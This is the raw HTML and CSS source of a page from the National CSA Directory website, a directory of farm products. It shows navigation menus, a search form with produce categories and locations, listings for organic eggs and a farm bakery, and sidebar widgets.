	


}

/* MOBILE MAX 767 MIN 640 */

@media only screen and (max-width: 767px) and (min-width: 640px) {
	
	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
img {
		    max-width: 100%;
    height: auto;
	}
	
footer .txt-rgt {
   text-align: left;
}
	
ul#menu-footer-menu {
	margin-top: 0;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
p.ftr-ctr {
	text-align: left;
}
	
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
	.mob-non {
		display: none;
	}

	
		.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
		.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
}

/* MOBILE PRICING */
 
@media only screen and (max-width: 1024px) and (min-width: 768px) {
	
	.col-md-4 {
    width: 100% !important;
}
	
	
}



@media (min-width: 992px) {
.pricing-plan-content	.col-md-3 {
    width: 33% !important;
}

	
	
.category-v1 .category-box .category-heading {
    padding-left: 40px !important;
}

.category-v1 .category-box .category-heading .category-icon-box {
    width: 38px !important;
}
	
.category-v1 .category-box .category-heading .category-icon-box {
    padding: 25px 0 30px 0;
}
	
	.category-v1 .category-box .category-heading .category-icon-box img {
    width: 38px;
}
	
	.category-v1 .category-box .category-heading h4 {
  
    font-size: 16px;
}
	
}

/* TABLET MAX 1200 */



@media (max-width: 1279px) {

	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	img {
		    max-width: 100%;
    height: auto;
	}
			footer .txt-rgt {
   text-align: left;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
	p.ftr-ctr {
	text-align: left;
}
	

	
}

@media (min-width: 1200px) {
	
.pricing-plan-content .col-lg-3 {
    width: 33%;
}
	
}


/* MOBILE SIDEBARS */


@media only screen and (max-width: 1023px) {
	
	/* CUSTOM SIDEBARS */

	.cst-sbr-lft, .cst-sbr-rgt {
		display: none !important;
	}

	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	

}

		</style>
		<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">h1, h1 a{font-family:ubuntu;line-height:36px;font-weight:700;font-style:normal;color:#232323;font-size:36px;}h2, h2 a, h2 span{font-family:ubuntu;line-height:30px;font-weight:700;font-style:normal;color:#232323;font-size:30px;}h3, h3 a, h3 span{font-family:ubuntu;line-height:24px;font-weight:700;font-style:normal;color:#232323;font-size:24px;}h4, h4 a, h4 span{font-family:ubuntu;line-height:18px;font-weight:700;font-style:normal;color:#232323;font-size:18px;}h5, h5 a, h5 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:14px;}h6, h6 a, h6 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:12px;}html, body, div, applet, object, iframe p, blockquote, a, abbr, acronym, address, big, cite, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, .submit-post form .form-group label, .submit-post form .form-group .form-control, .help-block{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;color:#6c6c6c;font-size:14px;}</style>		</head>
	
<body class="wp-singular page-template page-template-template-locations page-template-template-locations-php page page-id-237 wp-theme-classiera wp-child-theme-classiera-child theme-classiera woocommerce-no-js sidebar">
		<header>
	<section class="topBar  hidden-xs">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-6">
							<div class="contact-info">
										<span>
						<i class="fas fa-envelope"></i>						
						organic@nationalcsadirectory.com					</span>
														</div>
						</div>
			<div class="col-lg-6 col-md-6 col-sm-6">
				
				<div class="login-info text-right flip">
											<a href="https://www.nationalcsadirectory.com/login/">Login</a>
						<a href="https://www.nationalcsadirectory.com/register/" class="register">
							<i class="far fa-edit"></i>
							Get Registered						</a>
									</div>
						</div>
		</div>
	</div>
</section><!-- /.topBar -->
		<!-- NavBar -->
<section class="classiera-navbar  classieraNavAffix classiera-navbar-v1">
		<div class="container">
				<!-- mobile off canvas nav -->
				<nav id="myNavmenu" class="navmenu navmenu-default navmenu-fixed-left offcanvas offcanvas-light navmenu-fixed-left " role="navigation">
			<div class="navmenu-brand clearfix">
				<a href="https://www.nationalcsadirectory.com">
											<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
									</a>
				<button type="button" class="offcanvas-button" data-toggle="offcanvas" data-target="#myNavmenu">
					<i class="fas fa-times"></i>
				</button>
			</div><!--navmenu-brand clearfix-->
			<div class="log-reg-btn text-center">
									<a href="https://www.nationalcsadirectory.com/login/" class="offcanvas-log-reg-btn">
						Login					</a>
					<a href="https://www.nationalcsadirectory.com/register/" class="offcanvas-log-reg-btn">
						Get Registered					</a>
							</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navmenu-nav"><li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li id="menu-item-5480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul></div>						<div class="submit-post">
				<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-block btn-primary btn-md active">
					Submit Ad				</a>
			</div><!--submit-post-->
						<div class="social-network">
				<h5>Social network</h5>
				<!--FacebookLink-->
								<a href="https://www.facebook.com/csanational/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
								<!--twitter-->
								<a href="https://twitter.com/CsaNational" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
								<!--Dribbble-->
								<!--Flickr-->
								<!--Github-->
								<!--Pinterest-->
								<!--YouTube-->
								<!--Google-->
								<!--Linkedin-->
								<!--Instagram-->
								<a href="https://www.instagram.com/national_csa_directory/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
								<!--Vimeo-->
								<!--VK-->
								<!--OK-->
							</div>
		</nav>
				<!-- mobile off canvas nav -->
		<!--Primary Nav-->
		<nav class="navbar navbar-default classiera-custom-navbar-v1">
					<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target="#myNavmenu" data-canvas="body">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand-custom" href="https://www.nationalcsadirectory.com">
									<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
								</a>
			</div><!--navbar-header-->
					<div class="collapse navbar-collapse visible-lg" id="navbarCollapse">
							<div class="nav navbar-nav navbar-right betube-search flip">
										<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-primary sharp outline btn-sm">
						<i class="icon-left fas fa-plus-circle"></i>
						Submit Ad					</a>
									</div><!--nav navbar-nav navbar-right betube-search flip-->
							<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right nav-margin-top flip nav-ltr"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul>							</div><!--collapse navbar-collapse visible-lg-->
		</nav>
		<!--Primary Nav-->
		</div><!--container-->
</section>
<!-- NavBar -->		<!-- Mobile App button -->
	<div class="mobile-submit affix">
        <ul class="list-unstyled list-inline mobile-app-button">
			<li>
                <a href="https://www.nationalcsadirectory.com">
                    <i class="fas fa-home"></i>
                    <span>Home</span>
                </a>
            </li>
		            <li>
                <a href="https://www.nationalcsadirectory.com/login/">
                    <i class="fas fa-sign-in-alt"></i>
                    <span>Login</span>
                </a>
            </li>
            <li>
                <a href="https://www.nationalcsadirectory.com/register/">
                    <i class="fas fa-user"></i>
                    <span>Get Registered</span>
                </a>
            </li>
						<li>
                <a href="https://www.nationalcsadirectory.com/submit-ad/">
                    <i class="fas fa-edit"></i>
                    <span>Submit Ad</span>
                </a>
            </li>
					         </ul>
    </div>
	<!-- Mobile App button -->
		</header><section class="search-section">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<form data-toggle="validator" role="form" class="search-form search-form-v1 form-inline" action="https://www.nationalcsadirectory.com" method="get">
					<div class="form-group classieraAjaxInput">
                        <input type="text" name="s" id="classieraSearchAJax" class="form-control form-control-sm sharp-edge " placeholder="Enter keyword..." data-error="Please Type some words..!">
                        <div class="help-block with-errors"></div>
						<span class="classieraSearchLoader"><img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/loader.gif" alt="classiera loader"></span>
						<div class="classieraAjaxResult"></div>
                    </div>
					<!--Select Category-->					
					<div class="form-group">
                        <div class="inner-addon right-addon">
                            <i class="form-icon form-icon-size-small fa fa-sort"></i>
                            <select class="form-control form-control-sm sharp-edge" data-placeholder="Select Category.." id="ajaxSelectCat" name="category_name">
                                <option value="-1" selected disabled>All Categories</option>
																	<option value="fruits-berries">Fruits &amp; Berries</option>	
																				<option value="berries">- Berries</option>	
																					<option value="apple">- Apples</option>	
																					<option value="pears">- Pears</option>	
																					<option value="peaches">- Peaches</option>	
																					<option value="citrus">- Citrus</option>	
																					<option value="other-fruits-see-description">- Other Fruits (See Description)</option>	
																				<option value="vegetables">Vegetables</option>	
																				<option value="leafy-green">- Leafy Green</option>	
																					<option value="root-vegtables">- Root Vegetables</option>	
																					<option value="marrow-vegtables">- Marrow Vegtables</option>	
																					<option value="cruciferous-vegetables">- Cruciferous Vegetables</option>	
																					<option value="other-vegetables-see-description">- Other Vegetables (See Description)</option>	
																				<option value="eggs">Eggs</option>	
																				<option value="brown-eggs">- Brown Eggs</option>	
																					<option value="white-eggs">- White Eggs</option>	
																					<option value="quail-eggs">- Quail Eggs</option>	
																					<option value="other-egss-see-description">- Other Eggs (See Description)</option>	
																				<option value="livestock">Meat &amp; Poultry</option>	
																				<option value="beef">- Beef</option>	
																					<option value="pork">- Pork</option>	
																					<option value="poltry">- Poultry</option>	
																					<option value="lamb">- Lamb</option>	
																					<option value="fish">- Fish</option>	
																					<option value="goat">- Goat</option>	
																					<option value="rabbit">- Rabbit</option>	
																					<option value="venison">- Venison</option>	
																					<option value="other-meats-see-description">- Other Meats (See Description)</option>	
																				<option value="honey-artisan-herbs">Honey, Artisan &amp; Herbs</option>	
																				<option value="honey">- Honey</option>	
																					<option value="artisan">- Artisan</option>	
																					<option value="herbs">- Herbs</option>	
																				<option value="farm-stands-events">Farm Stands, Farms &amp; Events</option>	
																				<option value="farm-stand">- Farm Stand</option>	
																					<option value="farm">- Farm</option>	
																					<option value="fair-and-festival">- Fairs &amp; Festivals</option>	
																					<option value="agricultural-event">- Other Agricultural Event</option>	
											                            </select>
                        </div>
                    </div>
					<!--Select Category-->
					<!--Locations-->
										<div class="form-group">
                        <div class="inner-addon right-addon">
													<!--Locations dropdown-->
							<i class="form-icon form-icon-size-small fa fa-sort"></i>
								<select id="classiera__loc" class="form-control form-control-sm sharp-edge" name="post_state">
		<option value="All" selected disabled>Select Location..</option>
					<option value="Alabama">Alabama</option>
					<option value="Alaska">Alaska</option>
					<option value="All">All</option>
					<option value="Arizona">Arizona</option>
					<option value="California">California</option>
					<option value="Colorado">Colorado</option>
					<option value="Connecticut">Connecticut</option>
					<option value="Eastern Cape">Eastern Cape</option>
					<option value="Florida">Florida</option>
					<option value="Free State">Free State</option>
					<option value="Gauteng">Gauteng</option>
					<option value="Gujarat">Gujarat</option>
					<option value="Haryana">Haryana</option>
					<option value="Indiana">Indiana</option>
					<option value="Karnataka">Karnataka</option>
					<option value="KwaZulu-Natal">KwaZulu-Natal</option>
					<option value="Limpopo">Limpopo</option>
					<option value="Louisiana">Louisiana</option>
					<option value="Maharashtra">Maharashtra</option>
					<option value="Massachusetts">Massachusetts</option>
					<option value="Missouri">Missouri</option>
					<option value="Mpumalanga">Mpumalanga</option>
					<option value="New York">New York</option>
					<option value="North West">North West</option>
					<option value="Northern Cape">Northern Cape</option>
					<option value="Oklahoma">Oklahoma</option>
					<option value="Oregon">Oregon</option>
					<option value="Pennsylvania">Pennsylvania</option>
					<option value="Telangana">Telangana</option>
					<option value="Western Cape">Western Cape</option>
					</select>
								<!--Locations dropdown-->
						                        </div>
                    </div>
										<!--Locations-->
					<div class="form-group">
                        <button type="submit" name="search" value="Search"><i class="fa fa-search"></i>Search</button>
                    </div>
				</form>
			</div><!--col-md-12-->
		</div><!--row-->
	</div><!--container-->
</section><!--search-section--><section class="inner-page-content border-bottom top-pad-50">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-lg-9">
			<!--Google Section-->
						<!--Google Section-->
				<!-- style1 -->
								<section class="classiera-advertisement advertisement-v1">
					<div class="tab-divs section-light-bg">
						<div class="view-head">
                            <div class="container">
                                <div class="row">
                                    <div class="col-lg-6 col-sm-6 col-xs-6">
									&nbsp;
                                    </div><!--col-lg-6 col-sm-6 col-xs-6-->
                                    <div class="col-lg-6 col-sm-6 col-xs-6">
                                        <div class="view-as text-right flip">
                                            <span>View as:</span>
                                            <a id="grid" class="grid btn btn-sm sharp outline " href="#">
												<i class="fas fa-th"></i>
											</a>
                                            <a id="list" class="list btn btn-sm sharp outline active" href="#">
												<i class="fas fa-bars"></i>
											</a>
                                        </div><!--view-as text-right flip-->
                                    </div><!--col-lg-6 col-sm-6 col-xs-6-->
                                </div><!--row-->
                            </div><!--container-->
                        </div><!--view-head-->
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane fade in active" id="all">
								<div class="container">
                                    <div class="row">
										<div class="col-lg-4 col-md-4 col-sm-6 match-height item item-list">
	<div class="classiera-box-div classiera-box-div-v1">
		<figure class="clearfix">
			<div class="premium-img">
							<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/08/IMG_82461-370x250.jpg" alt="Farm Fresh Organic  Eggs in Fairhaven">
								<span class="hover-posts">
					<a href="https://www.nationalcsadirectory.com/farm-fresh-organic-eggs-in-fairhaven/" class="btn btn-primary outline btn-sm active">View</a>
				</span>
								<span class="classiera-buy-sel">
					For Sale				</span>
							</div><!--premium-img-->
						<figcaption>
				<h5>
					<a href="https://www.nationalcsadirectory.com/farm-fresh-organic-eggs-in-fairhaven/">
						Farm Fresh Organic  Eggs in Fairhaven					</a>
				</h5>
				<p>
					Category : 
					<a href="https://www.nationalcsadirectory.com/category/eggs/">
						Eggs					</a>
				</p>
								<span class="category-icon-box" style=" background:#fff200; color:#fff200; ">
											<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/eggs2.png" alt="Brown Eggs">
										</span>
								<p class="description">
					Farm fresh organic eggs .. $3.50 dz .. Will leave eggs by the chicken coop in side yard. Honor system.. will also trade for other veggies/flowers/etc. Can email beforehand to make sure available.				</p>
				<div class="post-tags">
					<span><i class="fas fa-tags"></i>
					Tags&nbsp; :
					</span>
					<a href="https://www.nationalcsadirectory.com/tag/eggs/" rel="tag">eggs</a>				</div><!--post-tags-->
			</figcaption>
		</figure>
	</div><!--classiera-box-div-->
</div><!--col-lg-4--><div class="col-lg-4 col-md-4 col-sm-6 match-height item item-list">
	<div class="classiera-box-div classiera-box-div-v1">
		<figure class="clearfix">
			<div class="premium-img">
							<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/OIP-370x250.jpg" alt="Red Fire North">
								<span class="hover-posts">
					<a href="https://www.nationalcsadirectory.com/red-fire-north/" class="btn btn-primary outline btn-sm active">View</a>
				</span>
								<span class="classiera-buy-sel">
					For Sale				</span>
							</div><!--premium-img-->
						<figcaption>
				<h5>
					<a href="https://www.nationalcsadirectory.com/red-fire-north/">
						Red Fire North					</a>
				</h5>
				<p>
					Category : 
					<a href="https://www.nationalcsadirectory.com/category/honey-artisan-herbs/artisan/">
						Artisan					</a>
				</p>
								<span class="category-icon-box" style=" background:#f7951d; color:#f7951d; ">
											<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/events.png" alt="Farm Stand">
										</span>
								<p class="description">
					Red Fire North is a year around Farm Store and Bakery that specializes in selling local organic produce and cooking nutritious whole grain breads, cookies, pastries, pizza, soups, and much more. We never use white sugar! Come and visit us at www.redfirenorth.c				</p>
				<div class="post-tags">
					<span><i class="fas fa-tags"></i>
					Tags&nbsp; :
					</span>
					<a href="https://www.nationalcsadirectory.com/tag/honey/" rel="tag">honey</a><a href="https://www.nationalcsadirectory.com/tag/vegan/" rel="tag">vegan</a><a href="https://www.nationalcsadirectory.com/tag/organic-foods/" rel="tag">organic foods</a><a href="https://www.nationalcsadirectory.com/tag/vegetarian/" rel="tag">vegetarian</a><a href="https://www.nationalcsadirectory.com/tag/whole-grain/" rel="tag">whole grain</a><a href="https://www.nationalcsadirectory.com/tag/hearth-baked-bread/" rel="tag">hearth baked bread</a>				</div><!--post-tags-->
			</figcaption>
		</figure>
	</div><!--classiera-box-div-->
</div><!--col-lg-4-->										
									</div><!--row-->
									
																		
								</div><!--container-->
																							</div><!--tabpanel-->
						</div><!--tab-content-->
					</div><!--tab-divs-->
				</section>
				<!-- End style1 -->
							</div><!--col-md-8-->
			<div class="col-md-4 col-lg-3">
				<aside class="sidebar">
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box">			<div class="textwidget"><div style="text-align: center;"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&#038;width=250&#038;height=250"></script></div>
</div>
		</div></div>		<div class="col-lg-12 col-md-12 col-sm-6 match-height">
			<div class="widget-box">
				<div class="widget-title"><h4>					<i class="far fa-folder-open"></i>
					 Ad Categories</h4></div>						
				<div class="widget-content">
											<ul class="category">
													
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/fruits-berries/" title="View posts in Fruits &amp; Berries">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/fruits.png" alt="">
																					Fruits &amp; Berries																				<span class="pull-right flip">
																				(67)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/vegetables/" title="View posts in Vegetables">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/vegetables.png" alt="">
																					Vegetables																				<span class="pull-right flip">
																				(37)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/eggs/" title="View posts in Eggs">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/eggs2.png" alt="">
																					Eggs																				<span class="pull-right flip">
																				(7)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/livestock/" title="View posts in Meat &amp; Poultry">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="">
																					Meat &amp; Poultry																				<span class="pull-right flip">
																				(161)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/honey-artisan-herbs/" title="View posts in Honey, Artisan &amp; Herbs">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/honey2.png" alt="">
																					Honey, Artisan &amp; Herbs																				<span class="pull-right flip">
																				(8)
																				</span>
									</a>									
						  			

						  	</li>
															
							<li>
	
						  			<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/" title="View posts in Farm Stands, Farms &amp; Events">										
																					<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/events.png" alt="">
																					Farm Stands, Farms &amp; Events																				<span class="pull-right flip">
																				(127)
																				</span>
									</a>									
						  			

						  	</li>
														</ul>
					
		    	</div><!-- End widgetContent -->

		    </div>
		</div>
				<div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box"><div class="widget-title"><h4>National CSA Directory</h4></div><div class="menu-sidebar-navigation-container"><ul id="menu-sidebar-navigation" class="menu"><li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="https://www.nationalcsadirectory.com/faq/">FAQ</a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2172"><a rel="privacy-policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div>
		<div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box">
		<div class="widget-title"><h4>Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">1st Quarter Fiber Arts Classes</a>
									</li>
											<li>
					<a href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">Winter Barn Sale</a>
									</li>
											<li>
					<a href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">1st Quarter Weaving Classes</a>
									</li>
											<li>
					<a href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">Christmas at the Farm</a>
									</li>
											<li>
					<a href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">Spring Internship at Shepherd&#039;s Cross</a>
									</li>
					</ul>

		</div></div><div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box"><div class="widget-title"><h4>Visit Our Social Pages</h4></div>		
		
		<div class="widget-content">
